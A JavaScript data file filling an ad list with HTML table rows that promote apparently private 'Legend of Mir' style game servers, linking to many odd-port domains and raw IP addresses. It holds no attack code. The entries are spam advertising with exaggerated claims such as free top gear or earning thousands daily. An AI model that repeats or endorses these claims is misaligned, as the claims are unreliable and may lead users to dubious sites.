adlistData[1768] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月19日/15:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1769] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/" rel="nofollow" target="_blank">超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class="r">1月19日/15:00</td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1770] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月19日/15:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1771] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qia9.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月19日/15:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.qia9.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[1772] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月19日/15:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1773] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:58336" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月19日/15:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:58336"  target="_blank">点击查看</a></td></tr>`;
adlistData[1774] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月19日/15:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1775] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月19日/15:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1776] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７７合击████</a></td><td>极品７█████</td><td class="r">1月19日/15:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1777] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月19日/15:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1778] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99c0119.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月19日/15:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0119.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1779] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月19日/15:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1780] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月19日/15:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1781] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.24si.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月19日/15:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.24si.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[1782] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月19日/15:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[1783] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月19日/15:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1784] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.employment02.top:23855" rel="nofollow" target="_blank">１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class="r">1月19日/15:00</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏ <font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.employment02.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[1785] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月19日/15:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1786] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月19日/15:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[1787] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月19日/15:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[1788] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.23mdz23.xyz:36137" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月19日/15:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.23mdz23.xyz:36137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1789] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月19日/15:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[1790] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月19日/15:00</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[1791] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月19日/15:00</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█ <font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1792] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月19日/15:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1793] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba160.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月19日/15:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ba160.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[1794] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月19日/15:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1795] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月19日/15:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1796] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月19日/15:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1797] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月19日/15:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1798] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月19日/15:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[1799] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月19日/15:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月19日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月19日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月19日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月19日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc119.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月19日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc119.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月19日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.gs1pk33.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月19日/★通宵固顶★</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.gs1pk33.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'>1月19日/★通宵固顶★</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='blue'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月19日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月19日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.2m0xv2.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'>1月19日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'>1月19日/★通宵固顶★</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月19日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2cb1d5f4h89.icu:12311/' rel='nofollow' target='_blank'>▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class='r'>1月19日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2cb1d5f4h89.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月19日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月19日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d3.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月19日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d3.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月19日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
